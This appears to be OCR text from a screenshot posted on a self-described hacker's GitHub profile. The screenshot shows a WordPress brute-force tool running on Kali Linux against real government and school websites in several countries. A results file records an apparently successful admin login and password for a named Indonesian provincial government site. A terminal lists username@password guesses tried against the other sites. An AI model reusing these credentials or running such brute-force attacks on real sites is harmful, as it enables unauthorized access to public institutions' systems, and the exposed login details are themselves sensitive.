 4:43
UcenHaxor07 (UCEN HAX
~/Downloads/wp-pentest-master/brute-force-result.txt - Mousepad
File Edit Search View Document Help
listsite.txt passlist.txt brute-force-result.txt
1 https://bpmhp.kalselprov.go.id//wp-login.php#admin@12345
2
kali@localhost: ~/Downloads/wp-pentest-master
File Actions Edit View Help
https://bpmhp.kalselprov.go.id/#admin@bpbdkalsel
https://bpmhp.kalselprov.go.id/#administrator@bpbdkalsel
https://prospectiva.apps-mosquera.gov.co/#admin@bpbdkalsel
https://bpbd.kalselprov.go.id/#bpbdkalsel@bpbdkalsel
https://prospectiva.apps-mosquera.gov.co/#administrator@bpbdkalsel
https://bpmhp.kalselprov.go.id/#admin@humas
https://www.nakano.edu.lk/#nakanois@bpbdkalsel
https://ksdpc.kdsg.gov.ng/#admin@bpbdkalsel
https://bpmhp.kalselprov.go.id/#administrator@humas
https://bpbd.kalselprov.go.id/#bpbdkalsel@humas
https://ksdpc.kdsg.gov.ng/#administrator@bpbdkalsel
https://prospectiva.apps-mosquera.gov.co/#admin@humas
https://bpmhp.kalselprov.go.id/#admin@humaspolrestasamarinda2022
https://www.nakano.edu.lk/#nakanois@humas
https://bpmhp.kalselprov.go.id/#administrator@humaspolrestasamarinda2022
https://bpbd.kalselprov.go.id/#bpbdkalsel@humaspolrestasamarinda2022
https://prospectiva.apps-mosquera.gov.co/#administrator@humas
https://bpmhp.kalselprov.go.id/#admin@Admin
https://bpmhp.kalselprov.go.id/#administrator@Admin
https://prospectiva.apps-mosquera.gov.co/#admin@humaspolrestasamarinda2022
https://ksdpc.kdsg.gov.ng/#admin@humas
https://www.nakano.edu.lk/#nakanois@humaspolrestasamarinda2022
https://bpbd.kalselprov.go.id/#bpbdkalsel@Admin
https://bpmhp.kalselprov.go.id/#admin@Turangga006
https://prospectiva.apps-mosquera.gov.co/#administrator@humaspolrestasamarinda2022
https://bpmhp.kalselprov.go.id/#administrator@Turangga006
Sign in
Sign up
UCEN HAXOR
UcenHaxor07
Follow
https://ucenhaxor.blogspot.com/
SLP 0:00:00
hello bro, I'm UcenHaxor ( Ucen Code )